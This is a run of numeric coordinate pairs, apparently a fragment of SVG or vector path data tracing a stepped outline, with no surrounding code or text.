0,-0.668 0,-1.344 0,-2.02 0.21,-0.129 0.84,0.168 1,0 0.2,-0.168 -0.12,-0.8 0,-1.015 0.16,-0.188 -0.16,-0.832 0,-1.016 0.16,-0.113 0.94,0.168 1.03,0 0.12,-0.187 -0.17,-0.84 0,-1.008 0.1,-0.109 0.96,0.137 1.01,0 0.1,-0.215 0,-0.761 0,-1.004 0,-0.343 0,-0.687 0,-1.007 0.21,-0.149 0.84,0.156 1.02,0 0.12,-0.141 -0.05,-0.836 0,-1.016 0.08,-0.285 0,-0.719 0,-1.024 0,-0.109 -0.08,-0.941 0,-1 0.08,-0.074 0.99,0.083 1,0 0.09,-0.273 0,-0.718 0,-1.007 0,-0.34 0,-0.688 0,-1.02 0,-0.332 -0.05,-0.699 0,-1 0.06,-0.32 0,-0.703 0,-1.019 0,-0.332 0,-0.688 0,-1.016 0,-0.309 -0.06,-0.703 0,-1.012 0.05,-0.172 -0.11,-0.902 0,-1 0.15,-0.14 0.9,0.153 1.01,0 0.16,-0.238 -0.12,-0.761 0,-1.019 0,-0.692 0,-1.356 0,-2.043 0,-0.313 0,-0.653 0,-1 0.21,-0.125 0.86,0.176 1.02,0 0.16,-0.172 -0.16,-0.836 0,-1 0.16,-0.176 0.84,0.164 1.01,0 0.18,-0.176 -0.16,-0.836 0,-1.012 0.14,-0.18 0.85,0.152 1.01,0 0.17,-0.18 -0.13,-0.82 0,-1.016 0.14,-0.214 -0.16,-0.843 0,-1.011 0.17,-0.164 0.81,0.133 1.01,0 0,-0.336 0,-0.668 0,-1.02 0,-0.336 0,-0.668 0,-1.012 0,-0.339 0,-0.664 0,-1.003 0,-0.329 0,-0.692 0,-1.028 0,-0.32 0,-0.652 0,-1.012 0,-0.656 0,-1.332 0,-2.015 0,-0.317 0.04,-0.688 0,-1.012 0,-0.07 -0.95,0.074 -1.01,0 -0.09,-0.086 0,-0.855 0,-1.015 -0.02,-0.333 0.02,-0.672 0,-1.008 -0.02,-0.325 0,-0.668 0,-1.012 0,-0.289 0.06,-0.703 0,-1.012 -0.06,-0.328 0.05,-0.683 0,-1 0.2,-0.133 0.84,0.157 1.01,0 0.09,-0.101 0,-0.871 0,-1.015 0.01,-0.227 -0.1,-0.821 0,-1.016 0.07,-0.141 0.89,0.129 1.02,0 0.15,-0.152 -0.11,-0.816 0,-1.012 0.08,-0.211 -0.16,-0.851 0,-1.004 0.1,-0.101 0.95,0.114 1.01,0 0.09,-0.23 0,-0.777 0,-1.015 0,-0.332 0,-0.68 0,-1.028 0.19,-0.125 0.84,0.176 1.02,0 0.13,-0.125 -0.16,-0.882 0,-1.015 0.2,-0.125 0.79,0.187 1,0 0.17,-0.125 -0.16,-0.84 0,-0.992 0.16,-0.172 0.83,0.164 1.01,0 0.18,-0.172 -0.18,-0.844 0,-1.024 0.16,-0.129 0.91,0.18 1.02,0 0.15,-0.211 -0.18,-0.797 0,-0.996 0.15,-0.176 0.85,0.156 1.01,0 0.17,-0.176 -0.15,-0.812 0,-1.019 0.21,-0.133 0.83,0.164 1.01,0 0.1,-0.098 -0.02,-0.86 0,-1.012 0.01,-0.324 0,-0.684 0,-1.016 0,-0.332 0,-0.664 0,-1 0,-0.351 0,-0.679 0,-1.015 0,-0.332 0,-0.68 0,-1.012 0,-0.324 -0.05,-0.703 0,-1.027 0.04,-0.305 0,-0.692 0,-0.997 0,-0.253 -0.1,-0.785 0,-1.007 0.04,-0.149 0.9,0.089 1.01,0 0.11,-0.125 -0.04,-0.852 0,-1.016 0.05,-0.328 0,-0.699 0,-1.016 0,-0.343 0,-0.664 0,-1.004 0,-0.359 0,-0.687 0,-1.023 0,-0.309 -0.06,-0.699 0,-1 0.01,-0.105 0.93,0.059 1.01,0 0.12,-0.129 -0.04,-0.848 0,-1.023 0.08,-0.282 0,-0.715 0,-1.012 0,-0.277 -0.08,-0.727 0,-1.004 0.06,-0.191 -0.13,-0.887 0,-1.012 0.11,-0.105 0.97,0.125 1.01,0 0.1,-0.222 0,-0.769 0,-1.008 0,-0.339 0,-0.679 0,-1.015 0.2,-0.145 0.83,0.164 1.01,0 0.14,-0.145 -0.15,-0.914 0,-1.024 0.22,-0.136 0.82,0.184 1.02,0 0.17,-0.136 -0.16,-0.847 0,-1.007 0.17,-0.157 0.84,0.164 1,0 0.18,-0.153 -0.15,-0.852 0,-1.008 0.18,-0.168 0.86,0.172 1.01,0 0.18,-0.168 -0.15,-0.828 0,-1.008 0.15,-0.152 0.89,0.18 1.02,0 0.1,-0.141 0,-0.848 0,-1.012 0,-0.254 -0.1,-0.793 0,-1.015 0.07,-0.129 0.9,0.105 1.02,0 0.16,-0.168 -0.14,-0.813 0,-1.012 0.1,-0.172 0.87,0.14 1,0 0.17,-0.172 -0.13,-0.817 0,-1.016 0.13,-0.199 -0.15,-0.84 0,-1.008 0.11,-0.109 0.97,0.118 1.02,0 0.09,-0.242 0,-0.753 0,-1.011 0,-0.332 0,-0.68 0,-1.02 0,-0.305 -0.05,-0.711 0,-1.008 0.04,-0.172 -0.13,-0.89 0,-1.004 0.14,-0.144 0.9,0.168 1.01,0 0.13,-0.203 -0.06,-0.785 0,-1.011 0.06,-0.309 0,-0.699 0,-1.012 0,-0.34 0,-0.676 0,-1.023 0,-0.301 -0.06,-0.707 0,-1 0.04,-0.172 -0.12,-0.907 0,-1.016 0.14,-0.141 0.91,0.152 1.02,0 0.11,-0.18 -0.05,-0.785 0,-1.012 0.05,-0.312 0,-0.687 0,-1.015 0,-0.332 0,-0.668 0,-1.02 0,-0.332 0,-0.672 0,-1 0,-0.68 0,-1.351 0,-2.012 0,-0.328 -0.06,-0.703 0,-1.023 0,-0.066 0.93,0.074 1.02,0 0.07,-0.102 -0.02,-0.871 0,-1.02 0,-0.332 -0.04,-0.668 0,-1 0,-0.347 0,-0.679 0,-1.011 0,-0.297 -0.09,-0.727 0,-1.02 0.03,-0.18 -0.15,-0.887 0,-1.015 0.09,-0.106 0.93,0.14 1,0 0.09,-0.215 0,-0.758 0,-1 0,-0.262 -0.1,-0.778 0,-1.012 0.07,-0.196 -0.14,-0.871 0,-1.012 0.1,-0.113 0.95,0.125 1,0 0.12,-0.226 0,-0.773 0,-1.019 0,-0.274 -0.09,-0.762 0,-1.02 0.07,-0.172 -0.14,-0.867 0,-0.996 0.12,-0.109 0.96,0.121 1,0 0.1,-0.219 0,-0.75 0,-1.027 0,-0.239 -0.08,-0.774 0,-1.004 0.09,-0.2 -0.13,-0.871 0,-1 0.17,-0.145 0.92,0.156 1.03,0 0.15,-0.227 -0.09,-0.762 0,-1.024 0.08,-0.191 -0.14,-0.871 0,-1.004 0.14,-0.156 0.9,0.157 1.02,0 0.11,-0.199 -0.05,-0.785 0,-1.019 0.06,-0.309 0,-0.684 0,-1.012 0,-0.336 0,-0.68 0,-1.008 0.19,-0.129 0.83,0.172 1,0 0.14,-0.144 -0.15,-0.902 0,-1.019 0.22,-0.145 0.81,0.176 1.02,0 0.17,-0.129 -0.16,-0.848 0,-1.004 0.17,-0.176 0.83,0.172 1.01,0 0.17,-0.16 -0.17,-0.848 0,-1.012 0.17,-0.168 0.83,0.164 1.01,0 0.16,-0.168 -0.18,-0.844 0,-1.012 0.15,-0.148 0.88,0.168 1.01,0 0.1,-0.144 0,-0.836 0,-1.004 0,-0.128 -0.08,-0.949 0,-1.019 0.1,-0.07 0.97,0.094 1.01,0 0.09,-0.262 0,-0.75 0,-1.012 0,-0.203 -0.1,-0.855 0,-1.011 0.11,-0.157 0.88,0.14 1.01,0 0.17,-0.168 -0.16,-0.848 0,-1.008 0.17,-0.168 0.85,0.16 1.01,0 0.15,-0.141 -0.07,-0.821 0,-1.008 0.09,-0.246 0,-0.774 0,-1.027 0,-0.102 -0.07,-0.946 0,-1.004 0.09,-0.09 0.98,0.101 1.02,0 0.08,-0.254 0,-0.735 0,-0.996 0,-0.352 0,-0.7 0,-1.028 0,-0.301 -0.07,-0.722 0,-1.019 0.03,-0.172 -0.12,-0.887 0,-1 0.14,-0.133 0.9,0.156 1.01,0 0.11,-0.184 -0.03,-0.793 0,-1.016 0.03,-0.328 0,-0.68 0,-1.012 0,-0.336 0,-0.664 0,-1.019 0,-0.328 0,-0.668 0,-1 0,-0.332 0,-0.68 0,-1.024 0,-0.277 -0.08,-0.73 0,-1.004 0.06,-0.187 -0.13,-0.886 0,-1.003 0.13,-0.145 0.91,0.152 1.02,0 0.14,-0.227 -0.11,-0.774 0,-1.012 0.09,-0.246 0,-0.766 0,-1.028 0,-0.113 -0.09,-0.937 0,-1 0.12,-0.101 0.93,0.125 1,0 0.1,-0.203 0,-0.792 0,-1.007 0,-0.129 -0.08,-0.957 0,-1.024 0.19,-0.156 0.85,0.176 1.02,0 0.16,-0.168 -0.19,-0.836 0,-1.015 0.16,-0.157 0.81,0.144 1,0 0,-0.672 0,-1.348 0,-2.012 0.21,-0.137 0.85,0.164 1.02,0 0.08,-0.109 -0.01,-0.871 0,-1.012 0.02,-0.305 -0.09,-0.719 0,-1.023 0.07,-0.285 0,-0.711 0,-0.992 0,-0.133 -0.09,-0.954 0,-1.024 0.2,-0.18 0.78,0.125 1.01,0 0,-0.336 0,-0.668 0,-1.016 0,-0.246 -0.1,-0.785 0,-1.011 0.05,-0.114 0.9,0.109 1.02,0 0.16,-0.168 -0.13,-0.809 0,-1.008 0.08,-0.156 0.88,0.144 1,0 0.16,-0.172 -0.12,-0.801 0,-1.008 0.13,-0.203 -0.16,-0.848 0,-1.027 0.16,-0.156 0.81,0.144 1.01,0 0,-0.66 0,-1.348 0,-2.02 0,-0.277 -0.08,-0.734 0,-1.008 0.06,-0.187 -0.12,-0.89 0,-1.007 0.07,-0.078 1,0.062 1.01,0 0.05,-0.305 0,-0.703 0,-1.02 0,-0.328 0,-0.668 0,-1.008 0,-0.332 0,-0.672 0,-0.996 0,-0.301 -0.08,-0.75 0,-1.023 0.05,-0.18 -0.13,-0.871 0,-1.012 0.14,-0.144 0.91,0.168 1.03,0 0.15,-0.238 -0.18,-0.777 0,-1.016 0.11,-0.211 -0.19,-0.843 0,-1.011 0.11,-0.117 0.91,0.144 0.99,0 0.11,-0.188 0,-0.805 0,-1.004 0,-0.246 -0.09,-0.789 0,-1.012 0.06,-0.137 0.91,0.09 1.01,0 0.17,-0.164 -0.12,-0.809 0,-1.012 0.13,-0.207 -0.16,-0.851 0,-1.019 0.15,-0.145 0.92,0.168 1.03,0 0.14,-0.215 -0.18,-0.809 0,-1.016 0.14,-0.164 0.85,0.168 1,0 0.15,-0.16 -0.1,-0.804 0,-1.012 0.12,-0.195 -0.15,-0.843 0,-1 0.11,-0.117 0.96,0.122 1.02,0 0.1,-0.226 0,-0.765 0,-1.003 0,-0.344 0,-0.692 0,-1.028 0.07,-0.019 1.01,0.039 1.01,0 0.03,-0.328 0,-0.683 0,-1.011 0,-0.34 0,-0.672 0,-1.004 0,-1.348 0,-2.711 0,-4.043 0,-0.364 0,-0.688 0,-1.012 0,-0.34 -0.03,-0.703 0,-1.016 0.01,-0.156 -0.11,-0.918 0,-1.019 0.11,-0.11 0.95,0.121 1.01,0 0.08,-0.215 0,-0.766 0,-1.016 0,-0.316 -0.03,-0.68 0,-1.012 0.04,-0.316 0,-0.683 0,-1.015 0,-0.328 0,-0.66 0,-0.985 0,-0.347 0,-0.699 0,-1.027 0,-0.312 -0.07,-0.726 0,-1.019 0.04,-0.18 -0.12,-0.887 0,-1 0.13,-0.157 0.91,0.16 1.01,0 0.16,-0.243 -0.14,-0.774 0,-1.016 0.14,-0.199 -0.16,-0.848 0,-1.012 0.11,-0.105 0.97,0.121 1.02,0 0.09,-0.226 0,-0.765 0,-1.012 0,-0.335 0,-0.667 0,-1.019 0,-0.242 -0.11,-0.773 0,-1.008 0.05,-0.129 0.89,0.11 1,0 0.15,-0.14 -0.1,-0.812 0,-1.008 0.1,-0.207 -0.14,-0.855 0,-1.011 0.15,-0.149 0.9,0.16 1,0 0.17,-0.231 -0.14,-0.778 0,-1.004 0.15,-0.215 -0.15,-0.848 0,-1.024 0.13,-0.109 0.95,0.137 1.03,0 0.1,-0.195 0,-0.781 0,-1.015 0,-0.118 -0.08,-0.946 0,-1.004 0.09,-0.071 0.98,0.101 1,0 0.09,-0.246 0,-0.735 0,-1.008 0,-0.254 -0.08,-0.777 0,-1.024 0.08,-0.191 -0.14,-0.871 0,-1.011 0.15,-0.141 0.91,0.176 1.02,0 0.17,-0.231 -0.16,-0.758 0,-1.004 0.14,-0.203 -0.17,-0.848 0,-1.012 0.09,-0.094 0.96,0.106 1.01,0 0.1,-0.25 0,-0.75 0,-1.012 0,-0.336 0,-0.675 0,-1.015 0,-0.289 -0.08,-0.738 0,-1.02 0.06,-0.172 -0.13,-0.859 0,-1.004 0.1,-0.086 0.97,0.094 1.02,0 0.08,-0.261 0,-0.734 0,-1.007 0,-0.34 0,-0.676 0,-1.016 0,-0.25 -0.09,-0.793 0,-1.008 0.06,-0.137 0.9,0.102 1.01,0 0.13,-0.137 -0.05,-0.824 0,-1.012 0.08,-0.265 0,-0.734 0,-1.007 0,-0.11 -0.08,-0.954 0,-1.012 0.09,-0.086 0.98,0.098 0.99,0 0.11,-0.254 0,-0.742 0,-1.027 0,-0.223 -0.07,-0.793 0,-1.008 0.11,-0.192 -0.14,-0.86 0,-1.016 0.14,-0.086 0.98,0.133 1.02,0 0.11,-0.199 0,-0.754 0,-0.996 0,-0.195 -0.09,-0.855 0,-1.023 0.12,-0.149 0.87,0.148 1.01,0 0.18,-0.165 -0.15,-0.829 0,-1.008 0.18,-0.164 0.86,0.179 1.02,0 0.17,-0.176 -0.14,-0.813 0,-1.008 0.14,-0.215 -0.17,-0.844 0,-1.012 0.17,-0.179 0.85,0.168 1.01,0 0.16,-0.179 -0.16,-0.84 0,-1.008 0.16,-0.175 0.86,0.168 1.02,0 0.16,-0.187 -0.17,-0.855 0,-1.019 0.12,-0.129 0.9,0.164 1.02,0 0.14,-0.231 -0.13,-0.766 0,-1.004 0.18,-0.141 0.83,0.172 1,0 0.13,-0.133 -0.05,-0.828 0,-1.02 0.08,-0.277 0,-0.703 0,-1.019 0,-0.32 0,-0.66 0,-1.008 0.19,-0.125 0.84,0.176 1.01,0 0.15,-0.141 -0.17,-0.902 0,-0.988 0.17,-0.129 0.9,0.144 1,0 0.11,-0.149 0,-0.852 0,-1.028 0,-0.132 -0.07,-0.941 0,-1.027 0.17,-0.101 0.91,0.172 1.04,0 0.13,-0.187 -0.19,-0.844 0,-1 0.13,-0.125 0.89,0.156 1,0 0.16,-0.234 -0.15,-0.769 0,-1.012 0.12,-0.199 -0.17,-0.851 0,-1.007 0.17,-0.176 0.79,0.128 1.01,0 0,-0.68 0,-1.348 0,-2.028 0,-0.332 0,-0.676 0,-1.011 0,-0.668 0,-1.348 0,-2.016 0,-0.332 -0.05,-0.688 0,-1.012 0.02,-0.164 -0.11,-0.914 0,-1.019 0.13,-0.137 0.9,0.164 1.01,0 0.12,-0.188 -0.05,-0.766 0,-1.012 0.05,-0.301 0,-0.703 0,-1.004 0,-0.289 -0.09,-0.746 0,-1.027 0.05,-0.176 -0.13,-0.875 0,-1.008 0.14,-0.149 0.91,0.18 1.01,0 0.15,-0.231 -0.15,-0.766 0,-1.008 0.13,-0.211 -0.17,-0.828 0,-1.012 0.13,-0.117 0.94,0.153 1.01,0 0.1,-0.187 0,-0.797 0,-1.011 0,-0.246 -0.09,-0.793 0,-1.02 0.06,-0.109 0.91,0.117 1.01,0 0.17,-0.156 -0.14,-0.789 0,-1 0.1,-0.16 0.87,0.125 1.02,0 0.15,-0.148 -0.16,-0.906 0,-1.016 0.12,-0.074 0.96,0.11 1,0 0.1,-0.207 0,-0.765 0,-1.011 0,-0.192 -0.1,-0.844 0,-1.016 0.1,-0.144 0.89,0.121 1.03,0 0.16,-0.164 -0.14,-0.805 0,-1.004 0.13,-0.207 -0.19,-0.851 0,-1.015 0.09,-0.098 0.96,0.125 1,0 0.09,-0.243 0,-0.743 0,-1.008 0,-0.34 0,-0.68 0,-1.004 0,-0.363 0,-0.695 0,-1.016 0,-0.34 0,-0.679 0,-1.027 0,-0.313 -0.06,-0.692 0,-1 0.02,-0.074 0.94,0.062 1.02,0 0.11,-0.121 -0.05,-0.836 0,-1.02 0.06,-0.273 0,-0.703 0,-1.011 0,-0.293 -0.07,-0.7 0,-0.996 0.03,-0.192 -0.13,-0.903 0,-1.02 0.13,-0.148 0.89,0.156 1,0 0.14,-0.191 -0.03,-0.781 0,-1.012 0.07,-0.312 0,-0.699 0,-1.015 0,-0.297 -0.06,-0.711 0,-1 0.07,-0.297 0,-0.719 0,-1.024 0,-0.242 -0.09,-0.777 0,-1.008 0.05,-0.125 0.91,0.09 1.01,0 0.15,-0.148 -0.05,-0.828 0,-1.015 0.09,-0.254 0,-0.742 0,-1.016 0,-0.109 -0.07,-0.941 0,-0.996 0.14,-0.109 0.95,0.121 1.02,0 0.1,-0.223 0,-0.793 0,-1.016 0,-0.125 -0.08,-0.953 0,-1.015 0.13,-0.11 0.92,0.129 1.01,0 0.13,-0.211 -0.16,-0.856 0,-1.024 0.15,-0.125 0.9,0.168 1.02,0 0.16,-0.226 -0.15,-0.754 0,-1.007 0.11,-0.192 -0.17,-0.852 0,-1.008 0.14,-0.145 0.89,0.156 0.99,0 0.17,-0.219 -0.11,-0.75 0,-1.02 0.11,-0.219 0,-0.758 0,-1 0,-0.133 -0.07,-0.941 0,-1.015 0.11,-0.071 1,0.097 1.03,0 0.07,-0.274 0,-0.715 0,-1.012 0,-0.344 0,-0.668 0,-1.008 0,-0.273 -0.1,-0.762 0,-1.008 0.03,-0.109 0.91,0.082 1,0 0.1,-0.093 -0.02,-0.871 0,-1.011 0.02,-0.274 -0.09,-0.762 0,-1.02 0.07,-0.207 -0.14,-0.855 0,-1.008 0.15,-0.14 0.92,0.156 1.02,0 0.15,-0.215 -0.09,-0.746 0,-1.012 0.06,-0.187 -0.14,-0.867 0,-1.023 0.13,-0.133 0.91,0.18 1.02,0 0.15,-0.215 -0.1,-0.746 0,-0.992 0.08,-0.242 0,-0.77 0,-1.02 0,-0.129 -0.08,-0.941 0,-1.015 0.08,-0.075 0.98,0.097 1.01,0 0.08,-0.274 0,-0.735 0,-1.004 0,-0.348 0,-0.688 0,-1.024 0,-0.297 -0.07,-0.699 0,-1.011 0.04,-0.164 -0.12,-0.891 0,-1.008 0.14,-0.145 0.88,0.172 1.01,0 0.14,-0.215 -0.1,-0.762 0,-1.024 0.07,-0.242 0,-0.73 0,-0.996 0,-0.125 -0.07,-0.949 0,-1.008 0.11,-0.109 0.95,0.114 1.01,0 0.08,-0.214 0,-0.792 0,-1.019 0,-0.113 -0.08,-0.945 0,-1.004 0.11,-0.086 0.97,0.109 1.01,0 0.09,-0.23 0,-0.777 0,-1.016 0,-0.351 0,-0.679 0,-1.019 0,-0.238 -0.09,-0.777 0,-1.008 0.07,-0.125 0.91,0.113 1.01,0 0.15,-0.129 -0.07,-0.812 0,-1.004 0.1,-0.246 0,-0.762 0,-1.023 0,-0.11 -0.08,-0.946 0,-1.004 0.2,-0.164 0.8,0.133 1.01,0 0.15,-0.203 -0.16,-0.848 0,-1.016 0.15,-0.14 0.9,0.168 1.01,0 0.13,-0.199 -0.17,-0.844 0,-1 0.16,-0.179 0.84,0.156 1.01,0 0.14,-0.144 -0.15,-0.906 0,-1.023 0.23,-0.145 0.82,0.168 1.02,0 0.18,-0.153 0.84,0.179 1.02,0 0.13,-0.145 -0.17,-0.906 0,-1.024 0.2,-0.121 0.83,0.188 1,0 0.18,-0.156 -0.17,-0.843 0,-1 0.14,-0.14 0.9,0.157 1,0 0.17,-0.23 -0.11,-0.742 0,-1.011 0.21,-0.137 0.85,0.168 1.02,0 0.12,-0.098 -0.01,-0.856 0,-1.016 0.03,-0.32 0,-0.668 0,-1.016 0,-0.332 0,-0.664 0,-1.004 0,-0.328 0,-0.675 0,-1.007 0,-1.352 0,-2.711 0,-4.055 0,-0.324 0,-0.66 0,-0.992 0,-0.348 0.02,-0.696 0,-1.016 -0.01,-0.164 0.12,-0.918 0,-1.023 -0.07,-0.071 -0.99,0.086 -1.02,0 -0.02,-0.094 -0.07,-0.942 0,-1.016 0.04,-0.031 1.02,0.027 1.02,0 -0.02,-0.16 0.13,-0.902 0,-1.008 -0.11,-0.113 -0.95,0.129 -1.02,0 -0.08,-0.226 0,-0.761 0,-1.011 0,-0.329 -0.03,-0.68 0,-1.016 0.04,-0.332 0,-0.68 0,-1.012 0,-0.117 -0.07,-0.941 0,-1.004 0.11,-0.078 0.98,0.098 1.02,0 0.09,-0.261 0,-0.742 0,-1.019 0,-0.262 -0.08,-0.75 0,-1.004 0.06,-0.199 -0.12,-0.879 0,-1.012 0.12,-0.109 0.96,0.117 1.01,0 0.1,-0.223 0,-0.769 0,-1.004 0,-0.269 -0.09,-0.793 0,-1.019 0.08,-0.207 -0.14,-0.871 0,-1.012 0.16,-0.148 0.92,0.156 1.02,0 0.15,-0.242 -0.16,-0.777 0,-1.008 0.13,-0.215 -0.17,-0.863 0,-1.008 0.13,-0.136 0.94,0.137 1.02,0 0.08,-0.203 0,-0.797 0,-1.027 0,-0.238 -0.12,-0.789 0,-1.004 0.04,-0.129 0.9,0.106 1,0 0.12,-0.129 -0.06,-0.824 0,-1.016 0.08,-0.269 0,-0.726 0,-1.011 0,-0.336 0,-0.668 0,-1 0,-0.258 -0.09,-0.793 0,-1.016 0.05,-0.129 0.92,0.106 1.01,0 0.13,-0.129 -0.04,-0.851 0,-1.015 0.07,-0.309 0,-0.715 0,-1.024 0,-0.336 0,-0.66 0,-0.992 0,-0.289 -0.08,-0.742 0,-1.02 0.06,-0.187 -0.13,-0.882 0,-1.019 0.09,-0.074 0.98,0.094 1.01,0 0.09,-0.285 0,-0.703 0,-1.02 0,-0.324 0,-0.648 0,-0.984 0,-0.305 -0.08,-0.766 0,-1.024 0.06,-0.183 -0.13,-0.886 0,-1.019 0.09,-0.07 0.99,0.098 1.02,0 0.08,-0.277 0,-0.715 0,-1.008 0,-0.344 0,-0.676 0,-1.015 0,-0.247 -0.09,-0.786 0,-1.008 0.05,-0.125 0.9,0.105 1,0 0.15,-0.149 -0.09,-0.801 0,-1.012 0.1,-0.23 0,-0.758 0,-1.027 0,-0.106 -0.09,-0.926 0,-0.989 0.15,-0.132 0.92,0.145 1.02,0 0.14,-0.211 -0.18,-0.855 0,-1.019 0.14,-0.149 0.89,0.164 1.01,0 0.16,-0.231 -0.16,-0.785 0,-1.012 0.13,-0.195 -0.17,-0.851 0,-1.008 0.15,-0.136 0.91,0.153 1.02,0 0.14,-0.222 -0.18,-0.82 0,-1.011 0.13,-0.18 0.84,0.152 1,0 0.16,-0.164 -0.11,-0.809 0,-1.008 0.12,-0.211 -0.16,-0.856 0,-1.024 0.15,-0.14 0.91,0.168 1.02,0 0.15,-0.226 -0.16,-0.765 0,-1.004 0.11,-0.195 -0.17,-0.843 0,-1.011 0.11,-0.121 0.94,0.129 1.02,0 0.09,-0.203 0,-0.782 0,-1.008 0,-0.125 -0.09,-0.957 0,-1.008 0.09,-0.082 0.97,0.094 0.99,0 0.09,-0.273 0,-0.742 0,-1.027 0,-0.336 0,-0.668 0,-1.008 0.22,-0.133 0.85,0.176 1.02,0 0.17,-0.156 -0.17,-0.84 0,-1 0.17,-0.18 0.84,0.16 1.01,0 0.17,-0.18 -0.17,-0.852 0,-1.027 0.17,-0.176 0.85,0.175 1.02,0 0.17,-0.176 -0.17,-0.832 0,-1.012 0.17,-0.164 0.84,0.18 1,0 0.18,-0.164 -0.13,-0.809 0,-1.016 0.2,-0.121 0.84,0.184 1.02,0 0.09,-0.101 0,-0.851 0,-1 0.01,-0.344 -0.02,-0.679 0,-1.015 0.15,-0.2 -0.18,-0.832 0,-1.02 0.07,-0.059 1.01,0.086 1.01,0 0.06,-0.301 0,-0.691 0,-1.004 0,-0.355 0,-0.676 0,-1.019 0,-0.332 0,-0.661 0,-1.004 0,-0.676 0,-1.36 0,-2.039 0,-0.332 0,-0.668 0,-0.989 0,-0.687 0,-1.351 0,-2.039 0,-0.34 0,-0.672 0,-1.004 0,-1.347 0,-2.695 0,-4.043 0.2,-0.144 0.83,0.157 1.01,0 0.17,-0.175 -0.13,-0.804 0,-1.015 0.13,-0.211 -0.18,-0.84 0,-1.028 0.13,-0.125 0.92,0.172 1.01,0 0.14,-0.199 -0.16,-0.828 0,-0.988 0.1,-0.113 0.96,0.117 1.01,0 0.11,-0.23 0,-0.781 0,-1.015 0,-0.25 -0.1,-0.801 0,-1.028 0.11,-0.187 -0.15,-0.844 0,-1 0.11,-0.105 0.97,0.121 1.04,0 0.07,-0.23 0,-0.765 0,-1.015 0,-0.235 -0.11,-0.778 0,-1.02 0.05,-0.125 0.88,0.106 0.98,0 0.1,-0.086 0,-0.859 0,-1.008 0.02,-0.336 -0.01,-0.672 0,-1.004 0.22,-0.14 0.85,0.164 1.01,0 0.15,-0.156 -0.15,-0.898 0,-1.007 0.23,-0.153 0.82,0.16 1.02,0 0.17,-0.153 -0.16,-0.856 0,-1.02 0.17,-0.18 0.82,0.141 1,0 0,-0.668 0,-1.348 0,-2.031 0.08,-0.031 1.01,0.054 1.02,0 0.06,-0.305 0,-0.672 0,-0.996 0,-0.356 0,-0.684 0,-1.02 0,-0.328 0,-0.683 0,-1.015 0,-0.313 -0.04,-0.684 0,-1.016 0.06,-0.309 0,-0.692 0,-1 0,-0.117 -0.08,-0.953 0,-1.012 0.21,-0.164 0.78,0.125 1.02,0 0,-0.672 0,-1.344 0,-2.023 0,-0.328 0,-0.66 0,-1.024 0.19,-0.125 0.85,0.18 1.01,0 0.14,-0.14 -0.16,-0.894 0,-1.011 0.12,-0.075 0.95,0.117 1,0 0.1,-0.2 0,-0.754 0,-0.993 0,-0.171 -0.09,-0.882 0,-1.023 0.14,-0.168 0.86,0.164 1.04,0 0.12,-0.145 -0.18,-0.895 0,-1.012 0.21,-0.144 0.79,0.18 1,0 0.15,-0.144 -0.18,-0.855 0,-1.008 0.15,-0.156 0.9,0.153 1.01,0 0.09,-0.164 0,-0.82 0,-1.019 0,-0.117 -0.08,-0.942 0,-1 0.09,-0.086 0.97,0.082 1.01,0 0.07,-0.258 0,-0.746 0,-1.016 0,-0.25 -0.1,-0.82 0,-1.011 0.07,-0.141 0.89,0.117 1.02,0 0.16,-0.165 -0.14,-0.817 0,-1.016 0.11,-0.199 -0.17,-0.844 0,-1.02 0.08,-0.093 0.97,0.102 1.01,0 0.08,-0.257 0,-0.718 0,-1 0,-0.347 0,-0.671 0,-1.019 0,-0.328 0,-0.676 0,-1.008 0,-0.344 0,-0.676 0,-1.019 0,-0.313 -0.05,-0.684 0,-1.004 0.04,-0.313 0,-0.688 0,-1.008 0,-0.242 -0.11,-0.793 0,-1.024 0.04,-0.121 0.9,0.11 1,0 0.12,-0.086 -0.01,-0.839 0,-1.019 0.04,-0.309 0,-0.653 0,-0.996 0,-0.328 0,-0.672 0,-1.008 0,-0.688 0,-1.356 0,-2.031 0,-1.352 0,-2.684 0,-4.051 0,-0.68 0,-1.332 0,-2.027 0.22,-0.122 0.84,0.187 1.01,0 0.15,-0.129 -0.15,-0.891 0,-1 0.22,-0.157 0.81,0.175 1.02,0 0.17,-0.141 -0.18,-0.86 0,-1 0.17,-0.18 0.81,0.125 1,0 0.22,-0.157 0.84,0.156 1.01,0 0.16,-0.157 -0.17,-0.911 0,-1.02 0.23,-0.152 0.83,0.16 1.02,0 0.18,-0.152 -0.15,-0.852 0,-1.016 0.18,-0.175 0.83,0.129 1.02,0 0,-0.671 0,-1.351 0,-2.015 0.19,-0.149 0.84,0.16 1,0 0.12,-0.129 -0.01,-0.856 0,-1.012 0.03,-0.324 0,-0.695 0,-1.023 0,-0.332 0,-0.672 0,-1.004 0,-0.332 0,-0.672 0,-1.02 0,-0.66 0,-1.347 0,-2.008 0,-0.332 0.03,-0.703 0,-1.019 -0.01,-0.156 0.12,-0.906 0,-1.016 -0.14,-0.144 -0.91,0.156 -1,0 -0.14,-0.195 0.05,-0.793 0,-1.019 -0.05,-0.305 0,-0.692 0,-1.008 0,-0.328 0,-0.676 0,-1.004 0,-0.676 0,-1.352 0,-2.02 0.19,-0.144 0.84,0.157 1,0 0.14,-0.164 -0.16,-0.918 0,-1.015 0.22,-0.164 0.82,0.168 1.02,0 0.17,-0.153 -0.16,-0.856 0,-1.02 0.17,-0.168 0.8,0.141 1.01,0 0.21,-0.121 0.84,0.164 1.02,0 0.13,-0.144 -0.18,-0.91 0,-0.996 0.23,-0.16 0.77,0.141 1,0 0.2,-0.148 0.86,0.164 1.01,0 0.18,-0.187 -0.13,-0.824 0,-1.015 0.15,-0.207 -0.17,-0.848 0,-1.016 0.18,-0.164 0.85,0.168 1.02,0 0.17,-0.164 -0.17,-0.836 0,-1.02 0.17,-0.148 0.85,0.184 1,0 0.18,-0.179 -0.15,-0.828 0,-1.007 0.15,-0.129 0.91,0.164 1.02,0 0.15,-0.235 -0.12,-0.762 0,-1.02 0.2,-0.133 0.83,0.184 1.01,0 0.09,-0.082 0,-0.859 0,-0.996 0.01,-0.289 -0.1,-0.773 0,-1.012 0.08,-0.215 -0.14,-0.859 0,-1.019 0.17,-0.172 0.81,0.125 1.02,0 0,-0.664 0,-1.352 0,-2.035 0,-0.329 0,-0.657 0,-0.993 0,-0.683 0,-1.351 0,-2.031 0,-0.316 0.05,-0.691 0,-1.016 -0.02,-0.058 -0.96,0.083 -1.02,0 -0.1,-0.078 0.01,-0.859 0,-0.98 -0.02,-0.363 0.01,-0.703 0,-1.031 -0.02,-0.332 0,-0.696 0,-1.016 0,-0.328 -0.04,-0.687 0,-1.019 0.01,-0.055 0.95,0.062 1.02,0 0.07,-0.098 